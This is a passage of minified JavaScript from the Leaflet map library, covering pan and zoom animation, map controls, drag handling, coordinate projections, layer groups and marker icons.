}for(var i=0;i<c.length;i++)if(c[i].fire(b,g,!0),g.originalEvent._stopped||c[i].options.bubblingMouseEvents===!1&&-1!==t(this._mouseEvents,b))return}},_draggableMoved:function(a){return a=a.dragging&&a.dragging.enabled()?a:this,a.dragging&&a.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var a=0,b=this._handlers.length;b>a;a++)this._handlers[a].disable()},whenReady:function(a,b){return this._loaded?a.call(b||this,{target:this}):this.on("load",a,b),this},_getMapPanePos:function(){return uc(this._mapPane)||new H(0,0)
},_moved:function(){var a=this._getMapPanePos();return a&&!a.equals([0,0])},_getTopLeftPoint:function(a,b){var c=a&&void 0!==b?this._getNewPixelOrigin(a,b):this.getPixelOrigin();return c.subtract(this._getMapPanePos())},_getNewPixelOrigin:function(a,b){var c=this.getSize()._divideBy(2);return this.project(a,b)._subtract(c)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(a,b,c){var d=this._getNewPixelOrigin(c,b);return this.project(a,b)._subtract(d)},_latLngBoundsToNewLayerBounds:function(a,b,c){var d=this._getNewPixelOrigin(c,b);
return M([this.project(a.getSouthWest(),b)._subtract(d),this.project(a.getNorthWest(),b)._subtract(d),this.project(a.getSouthEast(),b)._subtract(d),this.project(a.getNorthEast(),b)._subtract(d)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(a){return this.latLngToLayerPoint(a).subtract(this._getCenterLayerPoint())},_limitCenter:function(a,b,c){if(!c)return a;var d=this.project(a,b),e=this.getSize().divideBy(2),f=new K(d.subtract(e),d.add(e)),g=this._getBoundsOffset(f,c,b);
return g.round().equals([0,0])?a:this.unproject(d.add(g),b)},_limitOffset:function(a,b){if(!b)return a;var c=this.getPixelBounds(),d=new K(c.min.add(a),c.max.add(a));return a.add(this._getBoundsOffset(d,b))},_getBoundsOffset:function(a,b,c){var d=M(this.project(b.getNorthEast(),c),this.project(b.getSouthWest(),c)),e=d.min.subtract(a.min),f=d.max.subtract(a.max),g=this._rebound(e.x,-f.x),h=this._rebound(e.y,-f.y);return new H(g,h)},_rebound:function(a,b){return a+b>0?Math.round(a-b)/2:Math.max(0,Math.ceil(a))-Math.max(0,Math.floor(b))
},_limitZoom:function(a){var b=this.getMinZoom(),c=this.getMaxZoom(),d=rb?this.options.zoomSnap:1;return d&&(a=Math.round(a/d)*d),Math.max(b,Math.min(c,a))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){mc(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(a,b){var c=this._getCenterOffset(a)._trunc();return(b&&b.animate)===!0||this.getSize().contains(c)?(this.panBy(c,b),!0):!1},_createAnimProxy:function(){var a=this._proxy=fc("div","leaflet-proxy leaflet-zoom-animated");
this._panes.mapPane.appendChild(a),this.on("zoomanim",function(a){var b=ac,c=this._proxy.style[b];sc(this._proxy,this.project(a.center,a.zoom),this.getZoomScale(a.zoom,1)),c===this._proxy.style[b]&&this._animatingZoom&&this._onZoomTransitionEnd()},this),this.on("load moveend",function(){var a=this.getCenter(),b=this.getZoom();sc(this._proxy,this.project(a,b),this.getZoomScale(b,1))},this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){gc(this._proxy),delete this._proxy},_catchTransitionEnd:function(a){this._animatingZoom&&a.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()
},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(a,b,c){if(this._animatingZoom)return!0;if(c=c||{},!this._zoomAnimated||c.animate===!1||this._nothingToAnimate()||Math.abs(b-this._zoom)>this.options.zoomAnimationThreshold)return!1;var d=this.getZoomScale(b),e=this._getCenterOffset(a)._divideBy(1-1/d);return c.animate===!0||this.getSize().contains(e)?(A(function(){this._moveStart(!0,!1)._animateZoom(a,b,!0)},this),!0):!1},_animateZoom:function(a,b,c,d){this._mapPane&&(c&&(this._animatingZoom=!0,this._animateToCenter=a,this._animateToZoom=b,lc(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:a,zoom:b,noUpdate:d}),setTimeout(f(this._onZoomTransitionEnd,this),250))
},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&mc(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),A(function(){this._moveEnd(!0)},this))}}),dd=D.extend({options:{position:"topright"},initialize:function(a){o(this,a)},getPosition:function(){return this.options.position},setPosition:function(a){var b=this._map;return b&&b.removeControl(this),this.options.position=a,b&&b.addControl(this),this},getContainer:function(){return this._container
},addTo:function(a){this.remove(),this._map=a;var b=this._container=this.onAdd(a),c=this.getPosition(),d=a._controlCorners[c];return lc(b,"leaflet-control"),-1!==c.indexOf("bottom")?d.insertBefore(b,d.firstChild):d.appendChild(b),this},remove:function(){return this._map?(gc(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(a){this._map&&a&&a.screenX>0&&a.screenY>0&&this._map.getContainer().focus()}}),ed=function(a){return new dd(a)};bd.include({addControl:function(a){return a.addTo(this),this
},removeControl:function(a){return a.remove(),this},_initControlPos:function(){function d(d,e){var f=b+d+" "+b+e;a[d+e]=fc("div",f,c)}var a=this._controlCorners={},b="leaflet-",c=this._controlContainer=fc("div",b+"control-container",this._container);d("top","left"),d("top","right"),d("bottom","left"),d("bottom","right")},_clearControlPos:function(){for(var a in this._controlCorners)gc(this._controlCorners[a]);gc(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var fd=dd.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(a,b,c,d){return d>c?-1:c>d?1:0
}},initialize:function(a,b,c){o(this,c),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1;for(var d in a)this._addLayer(a[d],d);for(d in b)this._addLayer(b[d],d,!0)},onAdd:function(a){this._initLayout(),this._update(),this._map=a,a.on("zoomend",this._checkDisabledLayers,this);for(var b=0;b<this._layers.length;b++)this._layers[b].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(a){return dd.prototype.addTo.call(this,a),this._expandIfNotCollapsed()
},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var a=0;a<this._layers.length;a++)this._layers[a].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(a,b){return this._addLayer(a,b),this._map?this._update():this},addOverlay:function(a,b){return this._addLayer(a,b,!0),this._map?this._update():this},removeLayer:function(a){a.off("add remove",this._onLayerChange,this);var b=this._getLayer(h(a));return b&&this._layers.splice(this._layers.indexOf(b),1),this._map?this._update():this
},expand:function(){lc(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var a=this._map.getSize().y-(this._container.offsetTop+50);return a<this._section.clientHeight?(lc(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=a+"px"):mc(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return mc(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var a="leaflet-control-layers",b=this._container=fc("div",a),c=this.options.collapsed;
b.setAttribute("aria-haspopup",!0),Pc(b),Oc(b);var d=this._section=fc("section",a+"-list");c&&(this._map.on("click",this.collapse,this),db||Ic(b,{mouseenter:this.expand,mouseleave:this.collapse},this));var e=this._layersLink=fc("a",a+"-toggle",b);e.href="#",e.title="Layers",xb?(Ic(e,"click",Rc),Ic(e,"click",this.expand,this)):Ic(e,"focus",this.expand,this),c||this.expand(),this._baseLayersList=fc("div",a+"-base",d),this._separator=fc("div",a+"-separator",d),this._overlaysList=fc("div",a+"-overlays",d),b.appendChild(d)
},_getLayer:function(a){for(var b=0;b<this._layers.length;b++)if(this._layers[b]&&h(this._layers[b].layer)===a)return this._layers[b]},_addLayer:function(a,b,c){this._map&&a.on("add remove",this._onLayerChange,this),this._layers.push({layer:a,name:b,overlay:c}),this.options.sortLayers&&this._layers.sort(f(function(a,b){return this.options.sortFunction(a.layer,b.layer,a.name,b.name)},this)),this.options.autoZIndex&&a.setZIndex&&(this._lastZIndex++,a.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;
hc(this._baseLayersList),hc(this._overlaysList),this._layerControlInputs=[];var a,b,c,d,e=0;for(c=0;c<this._layers.length;c++)d=this._layers[c],this._addItem(d),b=b||d.overlay,a=a||!d.overlay,e+=d.overlay?0:1;return this.options.hideSingleBase&&(a=a&&e>1,this._baseLayersList.style.display=a?"":"none"),this._separator.style.display=b&&a?"":"none",this},_onLayerChange:function(a){this._handlingClick||this._update();var b=this._getLayer(h(a.target)),c=b.overlay?"add"===a.type?"overlayadd":"overlayremove":"add"===a.type?"baselayerchange":null;
c&&this._map.fire(c,b)},_createRadioElement:function(a,b){var c='<input type="radio" class="leaflet-control-layers-selector" name="'+a+'"'+(b?' checked="checked"':"")+"/>",d=document.createElement("div");return d.innerHTML=c,d.firstChild},_addItem:function(a){var d,b=document.createElement("label"),c=this._map.hasLayer(a.layer);a.overlay?(d=document.createElement("input"),d.type="checkbox",d.className="leaflet-control-layers-selector",d.defaultChecked=c):d=this._createRadioElement("leaflet-base-layers",c),this._layerControlInputs.push(d),d.layerId=h(a.layer),Ic(d,"click",this._onInputClick,this);
var e=document.createElement("span");e.innerHTML=" "+a.name;var f=document.createElement("div");b.appendChild(f),f.appendChild(d),f.appendChild(e);var g=a.overlay?this._overlaysList:this._baseLayersList;return g.appendChild(b),this._checkDisabledLayers(),b},_onInputClick:function(){var b,c,a=this._layerControlInputs,d=[],e=[];this._handlingClick=!0;for(var f=a.length-1;f>=0;f--)b=a[f],c=this._getLayer(b.layerId).layer,b.checked?d.push(c):b.checked||e.push(c);for(f=0;f<e.length;f++)this._map.hasLayer(e[f])&&this._map.removeLayer(e[f]);
for(f=0;f<d.length;f++)this._map.hasLayer(d[f])||this._map.addLayer(d[f]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var b,c,a=this._layerControlInputs,d=this._map.getZoom(),e=a.length-1;e>=0;e--)b=a[e],c=this._getLayer(b.layerId).layer,b.disabled=void 0!==c.options.minZoom&&d<c.options.minZoom||void 0!==c.options.maxZoom&&d>c.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()
},_collapse:function(){return this.collapse()}}),gd=function(a,b,c){return new fd(a,b,c)},hd=dd.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(a){var b="leaflet-control-zoom",c=fc("div",b+" leaflet-bar"),d=this.options;return this._zoomInButton=this._createButton(d.zoomInText,d.zoomInTitle,b+"-in",c,this._zoomIn),this._zoomOutButton=this._createButton(d.zoomOutText,d.zoomOutTitle,b+"-out",c,this._zoomOut),this._updateDisabled(),a.on("zoomend zoomlevelschange",this._updateDisabled,this),c
},onRemove:function(a){a.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(a){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(a.shiftKey?3:1))},_zoomOut:function(a){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(a.shiftKey?3:1))},_createButton:function(a,b,c,d,e){var f=fc("a",c,d);
return f.innerHTML=a,f.href="#",f.title=b,f.setAttribute("role","button"),f.setAttribute("aria-label",b),Pc(f),Ic(f,"click",Rc),Ic(f,"click",e,this),Ic(f,"click",this._refocusOnMap,this),f},_updateDisabled:function(){var a=this._map,b="leaflet-disabled";mc(this._zoomInButton,b),mc(this._zoomOutButton,b),(this._disabled||a._zoom===a.getMinZoom())&&lc(this._zoomOutButton,b),(this._disabled||a._zoom===a.getMaxZoom())&&lc(this._zoomInButton,b)}});bd.mergeOptions({zoomControl:!0}),bd.addInitHook(function(){this.options.zoomControl&&(this.zoomControl=new hd,this.addControl(this.zoomControl))
});var id=function(a){return new hd(a)},jd=dd.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(a){var b="leaflet-control-scale",c=fc("div",b),d=this.options;return this._addScales(d,b+"-line",c),a.on(d.updateWhenIdle?"moveend":"move",this._update,this),a.whenReady(this._update,this),c},onRemove:function(a){a.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(a,b,c){a.metric&&(this._mScale=fc("div",b,c)),a.imperial&&(this._iScale=fc("div",b,c))
},_update:function(){var a=this._map,b=a.getSize().y/2,c=a.distance(a.containerPointToLatLng([0,b]),a.containerPointToLatLng([this.options.maxWidth,b]));this._updateScales(c)},_updateScales:function(a){this.options.metric&&a&&this._updateMetric(a),this.options.imperial&&a&&this._updateImperial(a)},_updateMetric:function(a){var b=this._getRoundNum(a),c=1e3>b?b+" m":b/1e3+" km";this._updateScale(this._mScale,c,b/a)},_updateImperial:function(a){var c,d,e,b=3.2808399*a;b>5280?(c=b/5280,d=this._getRoundNum(c),this._updateScale(this._iScale,d+" mi",d/c)):(e=this._getRoundNum(b),this._updateScale(this._iScale,e+" ft",e/b))
},_updateScale:function(a,b,c){a.style.width=Math.round(this.options.maxWidth*c)+"px",a.innerHTML=b},_getRoundNum:function(a){var b=Math.pow(10,(Math.floor(a)+"").length-1),c=a/b;return c=c>=10?10:c>=5?5:c>=3?3:c>=2?2:1,b*c}}),kd=function(a){return new jd(a)},ld=dd.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(a){o(this,a),this._attributions={}},onAdd:function(a){a.attributionControl=this,this._container=fc("div","leaflet-control-attribution"),Pc(this._container);
for(var b in a._layers)a._layers[b].getAttribution&&this.addAttribution(a._layers[b].getAttribution());return this._update(),this._container},setPrefix:function(a){return this.options.prefix=a,this._update(),this},addAttribution:function(a){return a?(this._attributions[a]||(this._attributions[a]=0),this._attributions[a]++,this._update(),this):this},removeAttribution:function(a){return a?(this._attributions[a]&&(this._attributions[a]--,this._update()),this):this},_update:function(){if(this._map){var a=[];for(var b in this._attributions)this._attributions[b]&&a.push(b);
var c=[];this.options.prefix&&c.push(this.options.prefix),a.length&&c.push(a.join(", ")),this._container.innerHTML=c.join(" | ")}}});bd.mergeOptions({attributionControl:!0}),bd.addInitHook(function(){this.options.attributionControl&&(new ld).addTo(this)});var md=function(a){return new ld(a)};dd.Layers=fd,dd.Zoom=hd,dd.Scale=jd,dd.Attribution=ld,ed.layers=gd,ed.zoom=id,ed.scale=kd,ed.attribution=md;var nd=D.extend({initialize:function(a){this._map=a},enable:function(){return this._enabled?this:(this._enabled=!0,this.addHooks(),this)
},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});nd.addTo=function(a,b){return a.addHandler(b,this),this};var zd,od={Events:F},pd=xb?"touchstart mousedown":"mousedown",qd={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},rd={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},sd=G.extend({options:{clickTolerance:3},initialize:function(a,b,c,d){o(this,d),this._element=a,this._dragStartTarget=b||a,this._preventOutline=c
},enable:function(){this._enabled||(Ic(this._dragStartTarget,pd,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(sd._dragging===this&&this.finishDrag(),Kc(this._dragStartTarget,pd,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(a){if(!a._simulated&&this._enabled&&(this._moved=!1,!kc(this._element,"leaflet-zoom-anim")&&!(sd._dragging||a.shiftKey||1!==a.which&&1!==a.button&&!a.touches||(sd._dragging=this,this._preventOutline&&Dc(this._element),zc(),vc(),this._moving)))){this.fire("down");
var b=a.touches?a.touches[0]:a,c=Fc(this._element);this._startPoint=new H(b.clientX,b.clientY),this._parentScale=Gc(c),Ic(document,rd[a.type],this._onMove,this),Ic(document,qd[a.type],this._onUp,this)}},_onMove:function(a){if(!a._simulated&&this._enabled){if(a.touches&&a.touches.length>1)return this._moved=!0,void 0;var b=a.touches&&1===a.touches.length?a.touches[0]:a,c=new H(b.clientX,b.clientY)._subtract(this._startPoint);(c.x||c.y)&&(Math.abs(c.x)+Math.abs(c.y)<this.options.clickTolerance||(c.x/=this._parentScale.x,c.y/=this._parentScale.y,Qc(a),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=uc(this._element).subtract(c),lc(document.body,"leaflet-dragging"),this._lastTarget=a.target||a.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),lc(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(c),this._moving=!0,B(this._animRequest),this._lastEvent=a,this._animRequest=A(this._updatePosition,this,!0)))
}},_updatePosition:function(){var a={originalEvent:this._lastEvent};this.fire("predrag",a),tc(this._element,this._newPos),this.fire("drag",a)},_onUp:function(a){!a._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){mc(document.body,"leaflet-dragging"),this._lastTarget&&(mc(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null);for(var a in rd)Kc(document,rd[a],this._onMove,this),Kc(document,qd[a],this._onUp,this);Ac(),wc(),this._moved&&this._moving&&(B(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,sd._dragging=!1
}}),Hd=(Object.freeze||Object)({simplify:td,pointToSegmentDistance:ud,closestPointOnSegment:vd,clipSegment:Ad,_getEdgeIntersection:Bd,_getBitCode:Cd,_sqClosestPointOnSegment:Ed,isFlat:Fd,_flat:Gd}),Jd=(Object.freeze||Object)({clipPolygon:Id}),Kd={project:function(a){return new H(a.lng,a.lat)},unproject:function(a){return new P(a.y,a.x)},bounds:new K([-180,-90],[180,90])},Ld={R:6378137,R_MINOR:6356752.314245179,bounds:new K([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(a){var b=Math.PI/180,c=this.R,d=a.lat*b,e=this.R_MINOR/c,f=Math.sqrt(1-e*e),g=f*Math.sin(d),h=Math.tan(Math.PI/4-d/2)/Math.pow((1-g)/(1+g),f/2);
return d=-c*Math.log(Math.max(h,1e-10)),new H(a.lng*b*c,d)},unproject:function(a){for(var j,b=180/Math.PI,c=this.R,d=this.R_MINOR/c,e=Math.sqrt(1-d*d),f=Math.exp(-a.y/c),g=Math.PI/2-2*Math.atan(f),h=0,i=.1;15>h&&Math.abs(i)>1e-7;h++)j=e*Math.sin(g),j=Math.pow((1-j)/(1+j),e/2),i=Math.PI/2-2*Math.atan(f*j)-g,g+=i;return new P(g*b,a.x*b/c)}},Md=(Object.freeze||Object)({LonLat:Kd,Mercator:Ld,SphericalMercator:T}),Nd=d({},S,{code:"EPSG:3395",projection:Ld,transformation:function(){var a=.5/(Math.PI*Ld.R);return V(a,.5,-a,.5)
}()}),Od=d({},S,{code:"EPSG:4326",projection:Kd,transformation:V(1/180,1,-1/180,.5)}),Pd=d({},R,{projection:Kd,transformation:V(1,0,-1,0),scale:function(a){return Math.pow(2,a)},zoom:function(a){return Math.log(a)/Math.LN2},distance:function(a,b){var c=b.lng-a.lng,d=b.lat-a.lat;return Math.sqrt(c*c+d*d)},infinite:!0});R.Earth=S,R.EPSG3395=Nd,R.EPSG3857=W,R.EPSG900913=X,R.EPSG4326=Od,R.Simple=Pd;var Qd=G.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(a){return a.addLayer(this),this
},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(a){return a&&a.removeLayer(this),this},getPane:function(a){return this._map.getPane(a?this.options[a]||a:this.options.pane)},addInteractiveTarget:function(a){return this._map._targets[h(a)]=this,this},removeInteractiveTarget:function(a){return delete this._map._targets[h(a)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(a){var b=a.target;if(b.hasLayer(this)){if(this._map=b,this._zoomAnimated=b._zoomAnimated,this.getEvents){var c=this.getEvents();
b.on(c,this),this.once("remove",function(){b.off(c,this)},this)}this.onAdd(b),this.getAttribution&&b.attributionControl&&b.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),b.fire("layeradd",{layer:this})}}});bd.include({addLayer:function(a){if(!a._layerAdd)throw new Error("The provided object is not a Layer.");var b=h(a);return this._layers[b]?this:(this._layers[b]=a,a._mapToAdd=this,a.beforeAdd&&a.beforeAdd(this),this.whenReady(a._layerAdd,a),this)},removeLayer:function(a){var b=h(a);
return this._layers[b]?(this._loaded&&a.onRemove(this),a.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(a.getAttribution()),delete this._layers[b],this._loaded&&(this.fire("layerremove",{layer:a}),a.fire("remove")),a._map=a._mapToAdd=null,this):this},hasLayer:function(a){return!!a&&h(a)in this._layers},eachLayer:function(a,b){for(var c in this._layers)a.call(b,this._layers[c]);return this},_addLayers:function(a){a=a?s(a)?a:[a]:[];for(var b=0,c=a.length;c>b;b++)this.addLayer(a[b])
},_addZoomLimit:function(a){(isNaN(a.options.maxZoom)||!isNaN(a.options.minZoom))&&(this._zoomBoundLayers[h(a)]=a,this._updateZoomLevels())},_removeZoomLimit:function(a){var b=h(a);this._zoomBoundLayers[b]&&(delete this._zoomBoundLayers[b],this._updateZoomLevels())},_updateZoomLevels:function(){var a=1/0,b=-1/0,c=this._getZoomSpan();for(var d in this._zoomBoundLayers){var e=this._zoomBoundLayers[d].options;a=void 0===e.minZoom?a:Math.min(a,e.minZoom),b=void 0===e.maxZoom?b:Math.max(b,e.maxZoom)}this._layersMaxZoom=b===-1/0?void 0:b,this._layersMinZoom=1/0===a?void 0:a,c!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)
}});var Rd=Qd.extend({initialize:function(a,b){o(this,b),this._layers={};var c,d;if(a)for(c=0,d=a.length;d>c;c++)this.addLayer(a[c])},addLayer:function(a){var b=this.getLayerId(a);return this._layers[b]=a,this._map&&this._map.addLayer(a),this},removeLayer:function(a){var b=a in this._layers?a:this.getLayerId(a);return this._map&&this._layers[b]&&this._map.removeLayer(this._layers[b]),delete this._layers[b],this},hasLayer:function(a){return!!a&&(a in this._layers||this.getLayerId(a)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)
},invoke:function(a){var c,d,b=Array.prototype.slice.call(arguments,1);for(c in this._layers)d=this._layers[c],d[a]&&d[a].apply(d,b);return this},onAdd:function(a){this.eachLayer(a.addLayer,a)},onRemove:function(a){this.eachLayer(a.removeLayer,a)},eachLayer:function(a,b){for(var c in this._layers)a.call(b,this._layers[c]);return this},getLayer:function(a){return this._layers[a]},getLayers:function(){var a=[];return this.eachLayer(a.push,a),a},setZIndex:function(a){return this.invoke("setZIndex",a)},getLayerId:function(a){return h(a)
}}),Sd=function(a,b){return new Rd(a,b)},Td=Rd.extend({addLayer:function(a){return this.hasLayer(a)?this:(a.addEventParent(this),Rd.prototype.addLayer.call(this,a),this.fire("layeradd",{layer:a}))},removeLayer:function(a){return this.hasLayer(a)?(a in this._layers&&(a=this._layers[a]),a.removeEventParent(this),Rd.prototype.removeLayer.call(this,a),this.fire("layerremove",{layer:a})):this},setStyle:function(a){return this.invoke("setStyle",a)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")
},getBounds:function(){var a=new N;for(var b in this._layers){var c=this._layers[b];a.extend(c.getBounds?c.getBounds():c.getLatLng())}return a}}),Ud=function(a){return new Td(a)},Vd=D.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(a){o(this,a)},createIcon:function(a){return this._createIcon("icon",a)},createShadow:function(a){return this._createIcon("shadow",a)},_createIcon:function(a,b){var c=this._getIconUrl(a);if(!c){if("icon"===a)throw new Error("iconUrl not set in Icon options (see the docs).");
return null}var d=this._createImg(c,b&&"IMG"===b.tagName?b:null);return this._setIconStyles(d,a),d},_setIconStyles:function(a,b){var c=this.options,d=c[b+"Size"];"number"==typeof d&&(d=[d,d]);var e=J(d),f=J("shadow"===b&&c.shadowAnchor||c.iconAnchor||e&&e.divideBy(2,!0));a.className="leaflet-marker-"+b+" "+(c.className||""),f&&(a.style.marginLeft=-f.x+"px",a.style.marginTop=-f.y+"px"),e&&(a.style.width=e.x+"px",a.style.height=e.y+"px")},_createImg:function(a,b){return b=b||document.createElement("img"),b.src=a,b
},_getIconUrl:function(a){return Ab&&this.options[a+"RetinaUrl"]||this.options[a+"Url"]}}),Xd=Vd.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(a){return Xd.imagePath||(Xd.imagePath=this._detectIconPath()),(this.options.imagePath||Xd.imagePath)+Vd.prototype._getIconUrl.call(this,a)},_detectIconPath:function(){var a=fc("div","leaflet-default-icon-path"),b=document.createElement("div");
b.setAttribute("id","eb"),b.appendChild(a),document.body.appendChild(b);var c=ec(a,"background-image")||ec(a,"backgroundImage");return document.body.removeChild(b),c=null===c||0!==c.indexOf("url")?"":c.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),Yd=nd.extend({initialize:function(a){this._marker=a},addHooks:function(){var a=this._marker._icon;this._draggable||(this._draggable=new sd(a,a,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),lc(a,"leaflet-marker-draggable")
},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&mc(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(a){var b=this._marker,c=b._map,d=this._marker.options.autoPanSpeed,e=this._marker.options.autoPanPadding,f=uc(b._icon),g=c.getPixelBounds(),h=c.getPixelOrigin(),i=M(g.min._subtract(h).add(e),g.max._subtract(h).subtract(e));
if(!i.contains(f)){var j=J((Math.max(i.max.x,f.x)-i.max.x)/(g.max.x-i.max.x)-(Math.min(i.min.x,f.x)-i.min.x)/(g.min.x-i.min.x),(Math.max(i.max.y,f.y)-i.max.y)/(g.max.y-i.max.y)-(Math.min(i.min.y,f.y)-i.min.y)/(g.min.y-i.min.y)).multiplyBy(d);c.panBy(j,{animate:!1}),this._draggable._newPos._add(j),this._draggable._startPos._add(j),tc(b._icon,this._draggable._newPos),this._onDrag(a),this._panRequest=A(this._adjustPan.bind(this,a))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")
},_onPreDrag:function(a){this._marker.options.autoPan&&(B(this._panRequest),this._panRequest=A(this._adjustPan.bind(this,a)))},_onDrag:function(a){var b=this._marker,c=b._shadow,d=uc(b._icon),e=b._map.layerPointToLatLng(d);c&&tc(c,d),b._latlng=e,a.latlng=e,a.oldLatLng=this._oldLatLng,b.fire("move",a).fire("drag",a)},_onDragEnd:function(a){B(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",a)}}),Zd=Qd.extend({options:{icon:new Xd,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(a,b){o(this,b),this._latlng=Q(a)
},onAdd:function(a){this._zoomAnimated=this._zoomAnimated&&a.options.markerZoomAnimation,this._zoomAnimated&&a.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(a){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&a.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng
},setLatLng:function(a){var b=this._latlng;return this._latlng=Q(a),this.update(),this.fire("move",{oldLatLng:b,latlng:this._latlng})},setZIndexOffset:function(a){return this.options.zIndexOffset=a,this.update()},setIcon:function(a){return this.options.icon=a,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var a=this._map.latLngToLayerPoint(this._latlng).round();
this._setPos(a)}return this},_initIcon:function(){var a=this.options,b="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),c=a.icon.createIcon(this._icon),d=!1;c!==this._icon&&(this._icon&&this._removeIcon(),d=!0,a.title&&(c.title=a.title),"IMG"===c.tagName&&(c.alt=a.alt||"")),lc(c,b),a.keyboard&&(c.tabIndex="0"),this._icon=c,a.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var e=a.icon.createShadow(this._shadow),f=!1;e!==this._shadow&&(this._removeShadow(),f=!0),e&&(lc(e,b),e.alt=""),this._shadow=e,a.opacity<1&&this._updateOpacity(),d&&this.getPane().appendChild(this._icon),this._initInteraction(),e&&f&&this.getPane("shadowPane").appendChild(this._shadow)
